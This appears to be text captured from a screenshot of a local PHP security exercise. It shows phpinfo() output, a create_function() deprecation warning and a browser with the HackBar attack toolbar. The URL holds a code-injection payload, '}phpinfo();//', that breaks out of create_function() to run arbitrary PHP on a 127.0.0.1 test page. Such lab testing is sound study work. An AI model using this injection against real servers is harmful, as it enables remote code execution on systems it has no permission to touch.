 Deprecated: Function create_function() is deprecated in E:\phpstudy_pro\WWW\test\2.php on line 4
PHP Version 7.3.4
php
System Windows NT DESKTOP-K1S8LCO 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/test/2.php?b=}phpinfo();//